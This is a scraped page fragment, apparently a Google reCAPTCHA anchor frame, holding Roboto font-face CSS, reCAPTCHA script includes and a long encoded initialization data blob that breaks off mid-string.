  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8ktpTUoii1V-1TzFt9tNLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8ktpTUoii1V-1TzFt9tNLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8ktpTUoii1V-1TzFt9tNLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnCi082G8ODAVTChG8iw6bDqzbCj3k9dcOMw4UCw73CsFNtBQ/DlsKmw4UxEMKSw7DDv8OdWMOtwroYcTDCmVbDiRFWw5TComZaQcKNO0TDqQ90w4BlesK1F8K0OcK+SFoMwpIMwpN/[base64]/CqsKCG8KMwp3Dm8Olw4YYw6LDlsO2wqpENioxwoPDpsOnTU3DpcO8TcOUwpU0UMOWU1NZRTbDm8K7c8K0wqfCkMOtcG/CgRTDlWnCpw1iX8OABsOrwozDj8O6wq9ewqp4XHhuPcOUwo0RN8OxSwPCocKEbkLDricHVGpONVzCtMK0wpQvKSbCicKCRETDjg/ClcK0w4N1HcO7wq7Ck8KoVMONFWTDmcKMwpMqwqnCicKdw7LDgELCkm4Tw5kFwroXw5XCi8K/[base64]/IUvCocKvw4o4w5xew7EOIMKkw7ttw4N/BwPDux7CvcKVw6Utw7wSw53Cj8KGJcKbXznDksOCFsOXM3rCmsKrJBDDtnNkfRPDnzvDu1k4QcOFGcK3wonDssK0RcKkwro7w6M6UmE3woshw5DCtMORYsKLw50SwrY9M8KnwqXCjcOlwqcSHcK3w7Rmwp3ChULCtsO5w7zCm8K/w4h1JMKcV8K2wpLDrBXCi8KgwrEwOhsQfXDCjcK9Qkw5MMKIZ0PCi8OhwoHDtQcFw7fDq0bCmn/[base64]/CtRzDpnFGwptqQCTCt8K9wqAxDsO7wqgFwq7DomLClyxwBXPClsK6GMOsBWTDk3fDtjMSw5vCh0RMOcKAwpdFV2vDs8Oewr7DvsOxw4bCq8OyeMOwN8K0esOPUsOgwoxHYMKIfRoXwrHDoF/DnsK7Q8O5w5I+VMOVT8OXw4JAw6xgwqfDmcKtegvDjQPCuwIiwrvCknrCnsOGNcOgwrM7NcKdLxNNwos/e8OEJRA7em1Zwq3CgcKLw4/[base64]/[base64]/CmA9hFsK2KsOfw5zCqwHDvWIJwqATwqFew6lMw7HDk8Ozw63DvcKfZgXDvwgueUBcVAUlwpIcw5ovw44Fw5M6Pl3Cs0XCp8KIwpk/wrJhw5fCsW8yw67CgwnDq8Kaw6DCvnzDmj/[base64]/wrfChF8Nb8KYw5jCmjYoDArDpCx5M8KiRsO/ShHDh8Oywp8UBsKrLgNMw4cFw73DpcOLFTPDiWHDk8KtMEI2w5LCpMKtw6zDgMOOwpXCv1s8wpnCuDfCgMOhIVJyaAwMwobCt8Orw5PChcKHw4k2cgBkakULwrjDi0HDqUjChMOdw5DDhMKJamrDkEXCqcOMw5jDpcK/woUoPTzClQo5MRLCkcOJNEvCnWbCgcO8wpXCkE0hMxRtw7rDs1XDggtVHVp/w7zDkhZ4WxxtDMKfSsOnGhnDssK4X8Khw40PfS5MwrfCvMOXA8K/HTgnLMOKw7LCvz3CkXRiwpTDtcOYwrvCrMONwoLCkMO/wq0+w7PCvsK3A8O/wq3CkwlSwqgEF1rCscKNw6/Dt8K/AMOcTVHDvcO2fx/DoEjDisKGw6Y4JcKkwp7Cg3HCmcKLNAReF8OJbsO2wqPDlsKUwrUOwpHDnkUyw7nDhMKyw5xFTMOIfcO3RlXClsO7LsKwwqMIGXogXcKhw7JFwptgGcOBJsKcwrDDgDjCpcKXUMKlQnjDvsO4QsKeKsOow6F7wr3CrcOkeTgnR8OERAMtw4p/w6x/RzMJa8KgEBVUA8OQIR7Cq1jCtcKFw4xsw5vCgMKNw7vCvsKcIy0PwqhHNMKxOhjDhsKdwoV/eyNEwqTCvSHDgHMJa8OuwoVJwr9rHsK5XsOQwr/[base64]/Cu8KnwoRAw5Q4wr3CnUxLTcKyMFgIwpcJw7UwwqTCuA4NccK/w4NMwpfDmcKkwobCjC0WUmzDpcKbw5wkw6/CkHJhA8OOHMOdw6Zdw75ZXAnDp8OCw7bDoCMbwoXColorw4nDjEoqwoTDtlxbwrF4LBTCnWDDi8K5wqbCg8KDwqh1w73Cm8OHc0PDusKVXsOkwpB1wp0Ew6/CukIAwp4uwqrDv3dVw5fDv8OwwpcbRyHDvUMPw5PCl0jDvmfClMO7RcKCNMKFwpHCpMKiwq/Ct8KfKMKywrHCqsKCwrZfwqdAbB8MdEUMX8OEVC/DnsKbX8KLwpRjDzMrwr5yIMKmKcKbQMOHw70UwqVoEsO0wro4DMK+w755w7Nvf8O0BcO8OcKzG1hUw6TCs1TDq8OFwoTDv8OeCMKzF21PGldpM2oOwo1CB3/DscKrwpM3HUYPw7ITfU7Cu8Oiwp/[base64]/[base64]/[base64]/DoMOLf8OCwoZwbsOjwq5ew69sw5/DtsOew6FUDsOdw73CgMKRw5R6wpbCiMOnwp/CinvCpGAGUQLCmGNMUG1vA8OCIsOxw6ZHw4Bew7bDjUgfw5kbw4vDjxPCo8KLwrPDsMOhFcOyw61Xwq5kLnV6E8ORw7oZw6LDksO1wrfClFTDjMOhNhQgTMK9Bj9cfCw5VlvDmmELw7fCvSwMHsKsN8OJwofCvQ/CuWEawqhoasK2WXFAwpZdQEPDkMKPwpNawq5JJnjDuXpVesKzw4U/[base64]/[base64]/DmWTDm8KpwqdSwoPCkx/Cl8OMLBQxJF3DocK2Wm9MwqrDkkjCmsKfw7Y1HgEowrYhA8KaaMOKw7wWwr8yM8K3w7HCncKVEsKWw6M1ACDDkShIP8KYUSfClEYfwqXCjmcpw7tkPsKObxjCpj/CtMOkbGvCs2knw4NPVMKEE8K/Xns8UHzCl2jCgsK9FGfDgGnDp2UfBcKaw40Qw6vCscKPUg5gHkQ9MsOMw7zDsMOBwrbDqnRawqJpbyjDicOVVETCmsONwqkqdcOfwpHCvx48d8OxG33DmgPCt8K8DRRiw7l6QkHDuCw5wovCoyjCoE59w7R1w63DoFUmJcOIAMK/wqcTwqYvw5AQw4DDv8OTwpjCmiLCgMKuYlbCrsOHUcOrNW/DlTIHwq0sGcKTw67CpsOlwq1Nwq9Ww40vYj7DsUXCpwoNw5bDgMOOacOANVk2w40nwr7CqcKTwpjChcK7w7nCq8KDwppow6QiBw0HwrEiLcOjwpLDtChFLRQAX8OGwrLDocOzak3DumHDuRZ8NMKrw63DjsKkw47CvGVpwprDsMOZSMO2wqg/ElLCmMOCMzhEw7jDuEzCoiRxwp04AWwYFzrDiF3DmMKSPDPCjcK1wrUUPMO1worDisKjwoHDn8Khw63Cq1HCmlzDssO9c1zCsMKbdgXDoMO1wpbCryfDrcKIBi/ClsKpZsK8wqjDlxTCjCB+w64fAz/CmMKBMcKDd8OXecOSXsKDwq9zWn7ChynDhcKhNcOOw7jDsjbCvjYQw73CtMKPwrrCl8KnYRrCjcOFwr4wGBPDnsKpBGg3TGHDmMOMVzdUNcK1fcK/[base64]/CiC5WwpfCocO3HMOKw7/Dh8KBw5w/[base64]/[base64]/[base64]/DrMKXw6jCq8K+w6RiQytdaB49dRLDpcOtQXpWw6rCsjvCtlo8wrwwwr4LwofDpcOpwqcnw63DhMKuwqDDpkzDmjzDrWpcwql8YnbCucOXw5DCq8Kfw4LDmcKuWMKLSsO1w4vCkUXCqMKRwrkKwobDmX9Pw7/DssK6OnwEw7/ChiDDjVzCu8O5wofDvHhOwpwNwp3Cu8OwfcKxSMObZ15oJSACS8KbwopCw7MFfBI/T8OVclIPOgfDsDl+ZMOrKhB9I8KgNjHCvWzCnkYXw6NNw7LCtcODw5lGw67DrRwYDiR6wrfCl8Kow7HCqm3CkzvDtMOAwqxaw7jCtBhNwoLCvibCrsKUw5TDmB8Ewp52wqAkw4zDqgLDskrDtXPDksKlE0nDgcK/wovDkGEJwplzOsOtwpgMEsOTSsKOw6vDgcOCdiTDgsOAwoYQw5J/[base64]/[base64]/DqnPCv0Q0bRfCizHDmS19DlVRZ8Oob8OYw4RSZEnCqUEfAcKaLmVcwocJwrXDvMKcC8KgwqrCjcKCw7NPw7VKI8K5ImDDqsOiFcO3w4HDoxDCi8OmwqQKBcO3NCfCgsO3E0t/F8O1wr7ChwfDocOVJkY+wrfDhW/Ck8O4wr7DoMO5XSjDkMKLwpDCp2rCpnIPw6TDu8KlwpRhw4sEwqzDvcKrwp7DmHHDosK/wr/Dn0pXwr5Kw78Lw6PCqcKKQMKmwowxBMOMDMKvcCDDn8Kww7U9w5HCsxHCvjoydBrCsyErwp/Ck04FYXTCrGrCs8KQXsKZwqdJQDbCncK4aGsnw6zCusONw7jCvcKgdsOuwoEcC0bCtMOzaXwhw5fCn0DCjMKdw4TDo2LCll/[base64]/c8ODwolgw48Hw4gvc15pQwXDpmlNfMKuwpNBZi3ClMOQfEdkw45+VsOqM8OkcXAjw648ccKCw4jCncOBQTTCl8OlClRgw7wmXX58csKkwrzCi3d8NcOLw4vCscKaw7rDgQPCj8Ovw73DpMKOIMOowp/[base64]/Do8Kfw6U0w4NZEMKWc0XCm1AaTMKkwrjDv3h5GGEMw7XCmDl5wokgwqTCnmnCnnltI8KOeHPCrsKIw64aTi/DsjnChDpawpzCoMKfc8OOw6hBw4jCvMKuIVgmN8O3w4jChcO9MMO4aDnDjhU1csKLw47CkD5Jw5EtwrldWk3DicODfxPDoEdZecOOw6BdQ2LCjn3Dg8KUw6LDjizCkMKtw71IwrrCm1ZhAC4yO01lw44zw6/[base64]/CksKWwowRwoMXwozDtcOiw71MUnvDrENrwp5yw63Ch8OWdsKvw73DmMKwOR1ww5gEBcKuGxzDpmRvVGrCtMK+dm7Dv8Kmw5zDszFQwqfCssOPwqArw6bCmsOIw4HCj8KCN8Kyf0tdU8O/[base64]/CnVQ3acOwSX1awrXDrlbDtMK0w4HDucOBw4YtdcO1wpPDusO1HcO2wqplwpzDlsKtw53CrsKlLkY9w6VeWkzDjGbCq3jCsDbDlEDDlcOQHQUXw7XDsWvDgEx2NFLDisK7JsO/wq3DrcK/MsOqwq7Do8O9w7pdahcDREYQZBoyw5LDk8OcwqvDoWorei4ywqbCow57e8ObUXpCR8OHKUxuRS7CmsODwrcOLCnDs1TDgFvCmsOYRMKpw4ENdMKBw4rDt33CljfCkA/DhMK+I2s+wr1nwqDCn3TDoycJw7VDMDYNesKSI8OIw7fDpMOVV0jCjcKvR8Oiw4cRY